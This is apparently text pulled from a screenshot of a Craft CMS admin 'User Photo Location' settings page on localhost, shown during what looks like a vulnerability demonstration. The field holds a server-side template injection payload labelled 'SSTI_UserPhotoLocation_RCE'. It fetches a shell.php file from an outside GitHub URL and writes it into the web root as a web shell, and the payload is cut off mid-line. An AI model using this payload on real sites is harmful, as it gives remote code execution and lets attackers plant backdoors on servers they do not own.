 Assets - craft_cms
Settings - User Settings -
localhost/craft_cms/web/she
localhost/craft_cms/web/admin/settings/users/settings
craft_cms
Settings
Dashboard
Entries
Assets
Utilities 1
Settings
Plugin Store
User Settings
Fields
Settings
User Photo Location
Where do you want to store user photos? Note that the subfolder path can contain variables like {username}.
SSTI SSTI_UserPhotoLocation_RCE{% set source=['https://raw.githubusercontent.com/datnlq/CraftCMS/main/shell.php']|map('file_get_contents')|join %} {{{(source):"/var/www/html/craft_cms/web/sh
Save